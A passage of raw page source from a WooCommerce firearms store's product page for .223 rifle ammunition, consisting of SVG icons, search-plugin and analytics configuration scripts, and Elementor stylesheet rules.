-0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"1","show_recently_searched_phrases":"1"};
</script>
<script src="https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.25.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.2" id="elementor-recaptcha_v3-api-js"></script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":64258,"name":"REM 27680 RM223R1 MATCHKING 69 BTHP 20/10","categories":[{"name":"Uncategorized"},{"name":"CENTERFIRE RIFLE ROUNDS"}],"prices":{"price":3336,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"64258"}}},"products":[{"id":60826,"name":"HOWA ATIM10R3006RM MAG 3006 10RD","categories":[{"name":"Uncategorized"},{"name":"MAGAZINES AND ACCESSORIES"}],"prices":{"price":5964,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"60826"}}},{"id":60796,"name":"PRIM 314 HOOT FLUTE","categories":[{"name":"Uncategorized"}],"prices":{"price":753,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"60796"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","nonce":"73f24a092e","urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gretasguns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gretasguns.com\/cart\/","checkout_page_url":"https:\/\/gretasguns.com\/checkout\/","fragments_nonce":"6c68796177"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1762448527" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://gretasguns.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://gretasguns.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":222021983,"store_id":"207950a8-5ea3-4070-8af0-1e709d65792b","ui":null,"url":"https://gretasguns.com","woo_version":"10.4.3","wp_version":"6.8.2","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-07:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":64258,"pn":"REM 27680 RM223R1 MATCHKING 69 BTHP 20/10","pc":"CENTERFIRE RIFLE ROUNDS/Uncategorized","pp":"33.36","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["The Gungeon","AMMUNITION","CENTERFIRE AMMUNITION","CENTERFIRE RIFLE ROUNDS","REM 27680 RM223R1 MATCHKING 69 BTHP 20/10"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769261905 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-606.css?ver=1769123721
body_size: 2074
content:
.elementor-606 .elementor-element.elementor-element-37569b67:not(.elementor-motion-effects-element-type-background), .elementor-606 .elementor-element.elementor-element-37569b67 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a203eac );}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-606 .elementor-element.elementor-element-37569b67{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 0% 0%;}.elementor-606 .elementor-element.elementor-element-37569b67 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-606 .elementor-element.elementor-element-36fae8e5.elementor-column{align-self:inherit;cursor:default;}.elementor-606 .elementor-element.elementor-element-36fae8e5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-element-populated{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 30px;}.elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-606 .elementor-element.elementor-element-365994d1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-bc-flex-widget .elementor-606 .elementor-element.elementor-element-365994d1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-606 .elementor-element.elementor-element-365994d1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-606 .elementor-element.elementor-element-365994d1.elementor-column{align-self:inherit;cursor:default;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-element-populated{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:60px 90px 60px 30px;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-606 .elementor-element.elementor-element-112127eb{text-align:start;}.elementor-606 .elementor-element.elementor-element-112127eb .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );text-shadow:0px 0px 20px rgba(0,0,0,0.13);}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button{background-color:rgba(255,255,255,0.27);font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );fill:#7a7a7a;color:#7a7a7a;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;padding:0px 0px 10px 0px;}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-606 .elementor-element.elementor-element-13cb5f97{text-align:left;}.woocommerce .elementor-606 .elementor-element.elementor-element-13cb5f97 .woocommerce-product-details__short-description{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;line-height:21px;letter-spacing:0px;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-6098728{text-align:left;}.woocommerce .elementor-606 .elementor-element.elementor-element-6098728 .price{color:#000000;font-family:"Rajdhani", Sans-serif;font-size:28px;font-weight:700;line-height:45px;letter-spacing:-1.13px;}.woocommerce .elementor-606 .elementor-element.elementor-element-6098728 .price ins{color:#0c0c0c;font-size:23px;font-weight:200;}body:not(.rtl) .elementor-606 .elementor-element.elementor-element-6098728:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-606 .elementor-element.elementor-element-6098728:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-606 .elementor-element.elementor-element-6098728.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-4e4d5415 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );border-style:solid;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;padding:14px 030px 14px 30px;color:#ffffff;background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );transition:all 0.2s;}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button:hover, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button:hover{color:var( --e-global-color-secondary );background-color:#ffffff;border-color:var( --e-global-color-secondary );}.woocommerce .elementor-606 .elementor-element.elementor-element-4e4d5415 form.cart table.variations label{color:var( --e-global-color-secondary );}.woocommerce .elementor-606 .elementor-element.elementor-element-4e4d5415 form.cart table.variations td.value select{color:var( --e-global-color-secondary );}.woocommerce .elementor-606 .elementor-element.elementor-element-4e4d5415 form.cart table.variations td.value select, .woocommerce .elementor-606 .elementor-element.elementor-element-4e4d5415 form.cart table.variations td.value:before{background-color:var( --e-global-color-53eecf53 );border:var( --e-global-color-4cad0105 );}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-606 .elementor-element.elementor-element-1988e775.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-606 .elementor-element.elementor-element-1988e775{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-606 .elementor-element.elementor-element-1988e775 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-606 .elementor-element.elementor-element-5a234d69:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-606 .elementor-element.elementor-element-5a234d69.elementor-column{align-self:inherit;cursor:default;}.elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-element-populated{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:80px 80px 80px 80px;}.elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-606 .elementor-element.elementor-element-7fb3e065 > .elementor-widget-container{margin:0px 0px 60px 0px;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs li{background-color:#ededed;border-color:rgba(122,122,122,0.18);border-radius:4px 4px 0 0;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs .woocommerce-Tabs-panel{border-color:rgba(122,122,122,0.18);font-family:"Ubuntu Condensed", Sans-serif;font-size:15px;font-weight:100;line-height:1.9em;border-width:1px 1px 1px 1px;margin-top:-1px;border-radius:0px 0px 0px 0px;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs .woocommerce-Tabs-panel, .woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs li.active{background-color:rgba(255,255,255,0.98);}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs li.active{border-bottom-color:rgba(255,255,255,0.98);}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs li a{font-family:"Ubuntu Condensed", Sans-serif;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-Tabs-panel{color:#7a7a7a;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-Tabs-panel h2{color:#7a7a7a;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Abel", Sans-serif;font-weight:100;}.woocommerce .elementor-606 .elementor-element.elementor-element-7fb3e065 .woocommerce-tabs ul.wc-tabs{margin-left:0px;margin-right:0px;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product{text-align:left;--button-align-display:flex;--button-align-direction:column;--button-align-justify:space-between;border-radius:3px;}.elementor-606 .elementor-element.elementor-element-5dde61cc > .elementor-widget-container{padding:10px 10px 30px 10px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .attachment-woocommerce_thumbnail{border-radius:3px 3px 3px 3px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#54595f;}.elementor-606 